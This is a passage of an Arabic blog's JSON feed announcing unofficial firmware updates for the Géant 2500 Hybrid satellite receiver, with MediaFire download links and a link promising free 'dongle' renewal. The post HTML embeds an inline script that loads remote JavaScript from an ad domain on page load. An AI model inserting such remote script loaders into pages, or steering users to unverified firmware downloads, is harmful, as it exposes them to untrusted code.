04-06-2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.23 Géant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوصول الترقية 149\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/xbj94z0rtobae4y\/GN-2500HD_HYBRID_V3.23_04062025_by_Tatouf_sat_.bin\/file\" target=\"_blank\"\u003EGN-2500HD+HYBRID_V3.23_04062025.bin\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5021832276489085423"},"published":{"$t":"2024-10-09T12:34:00.006+01:00"},"updated":{"$t":"2024-10-10T18:12:11.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: 